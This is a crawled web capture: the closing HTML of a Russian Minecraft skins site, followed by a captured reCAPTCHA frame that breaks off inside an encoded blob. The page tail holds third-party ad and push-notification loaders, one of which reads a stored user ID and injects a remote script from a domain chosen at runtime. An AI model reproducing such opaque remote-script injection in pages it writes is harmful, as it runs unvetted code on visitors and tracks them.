<script src="https://mskins.net/themes/mc/assets/js/render/skinview3d.min.js?v=2.0.1" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/clipboard.min.js?v=1"></script>
<script src="https://mskins.net/themes/mc/assets/js/mark.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/require.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/main.min.js?v=1.5.4"></script>
<script src="https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0"></script>


 
 



 	
    <script type="text/javascript">
        (function(){
        var crWEbPushEl = document.createElement('script');
        crWEbPushEl.type = "text/javascript";
        crWEbPushEl.charset = "utf-8";
        crWEbPushEl.src = "https://cdn.selfgems.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
        document.body.appendChild(crWEbPushEl);
        })();
    </script>
	<script async type="text/javascript" src="https://cs432.listofmonks.com/cscript/432/s3v3nth3m35432.js"></script>

	        <script type='text/javascript' src='https://myroledance.com/services/?id=141439'></script>
        <script type='text/javascript' data-cfasync='false'>
            let e99995121c_cnt = 0;
            let e99995121c_interval = setInterval(function(){
                if (typeof e99995121c_country !== 'undefined') {
                    clearInterval(e99995121c_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e99995121c_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e99995121c_domain + '/' + e99995121c_path + '/' + e99995121c_file + '.js?23569&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e99995121c_cnt += 1;
                    if (e99995121c_cnt >= 60) {
                        clearInterval(e99995121c_interval);
                    }
                }
            }, 500);
        </script>
 
 

<div class="li-counter">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntC612" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntC612").src=
"https://counter.yadro.ru/hit?t45.15;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX&co=aHR0cHM6Ly9tc2tpbnMubmV0OjQ0Mw..&hl=ru&v=WlorfsiGuSC-48iTBOUy9gV8&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=o5cptmlpjc17
body_size: 49410
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/styles__ltr.css">
<script nonce="Dki11JPntm4rJNwYxGWH_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/recaptcha__ru.js" nonce="Dki11JPntm4rJNwYxGWH_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Dki11JPntm4rJNwYxGWH_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22P8KyeV7Ch0IYRcK6w4TDqUlnMHgBw5LCrg12wrYswpjCkVfDoEVrCsKQSlbCvcKRwqk/USHDpjfCiiBUwrHDgsKUacOHw71Tw7rCisKbGWogKcO3w7bCusKAVcOLZxzDl1U1SsKqw5/CngZ7w64iwrYqR0PDgcOYRB3DmWRiecOcw4IeZm3CpUnDiMOkw5/DqkPClcKGw69xwofDrCB2I1g8JnFEw7Zhw4zCrjbCiyHDnWV7w5RIA3cvETDDisORHMOZw4YtJS1TQj/DtcO4ZmtMb2oGScO5c8KiBgJfcyTCq8OgecKICGRRSg5zdAQewpbDvxpZKMKbwoXCvwzCqiNnw6QtwoYLOWMqwrjCp3bCuGzDu8KJw7tGw688VMOcw5IBwpTDo8KIEHzDn8OUZsKPMsKaw4TDjsKzw6jCqxLDhxYhJwrCqgtRFULCk8OVw5sXwr/DvsK8wrXDqyNqwpM6HmjDhBsIw4PDgBTDo0RYwpDDgB/DvS3Cr8KNw4cvKMOaEMKxw7/DosK3WU4Yw7nDm8OZOTA8XsObTjnDhREvw5vDj0p5S8Orwqd3OB/[base64]/Cl8KRwrLCq8O/WUjDncKDw7ZzKVsSwq8NIcOeHcKgHMKjwqZ4w6vDvMOpw5QXcMKOwozDhgYLwr3CkMO3cMKfw7MQXMO+TcK3K8OfSsO0w6rDnXTDjcKIH8KFfDHCnyPDvXwAw5Zdw6rDnXLCqGvDqMKLc8OSXw/[base64]/[base64]/CnPCpgXDqcOCd1bClsK3OMOzYMO5w6svw5Y6w5XCqG1yIsOjwrUOZ8Oxw6jCpMOkJsOZaUfChcKKESTCoMO8BMOWw4DDplfCkMOBw4/DrnLDgErCnGPDnwEfw6Uhw7ACY8OHwqA9dAZVwrLDizzDs8KXVMKwWnnDl8KXw4HCjjYowo8RV8OLwqgPw5JTBcKrWsO/w4pZMDUsAMOzw7JpdsK0w7TCisOHDsKWO8OVwq3CnTMIM1JVw4MuTQXDuwDDgjBMwpLDl2pyXsOww4HDjcOdwoJ3w7/DmEcDCsK1aMOAwqpSw5zCocOuwqjDpMOlw5PCi8OuMWDCnA8lQ8K/Ig1yRcOgZ8K7wqbDocKwT1bCvS3DvzjCnAAVwrZIw5BDFcOJwqvDtUEJPAE+w4IqHiJAwpPCtndqw7Msw6J3wrkpDMOnfH4TwrrDq2HCocO3wq7Cp8Oxw5xSZQjCtV0jw4nCsMOvwrcNwr8GwpTDkj/Dg0fCqcOiWMK9wpA/e1xUI8O9QcOWKn1vRFgFScOcJcK8WsOfw7gFDhl2w5rCsMOtUsKLQsOEw4rDrcKOwp/[base64]/DvgXDrlM9w6XCsMO2QSoQbcOQwqvCokokw6E5cMOYw4bCsMKtwqDCiUXCk0FNUVcocsK2OsKQS8OiUMKCwoBMw7Nzw7ggTsOtw6Z5HcOpKEZDW8OSwrQ+w5rCiiUIfxlPw4Frwr/CgiR0wrTDm8OiZAYwJMOjPnvCpj